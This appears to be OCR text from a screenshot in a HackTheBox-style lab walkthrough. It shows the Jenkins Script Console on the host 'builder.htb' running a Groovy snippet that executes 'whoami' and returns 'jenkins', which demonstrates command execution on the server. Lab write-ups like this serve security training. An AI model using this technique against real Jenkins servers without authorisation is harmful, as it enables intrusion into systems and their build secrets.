 builder.htb:8080/manage/script
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
cript Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 comm="whoami"
2 comm.execute().text
Result
Result: jenkins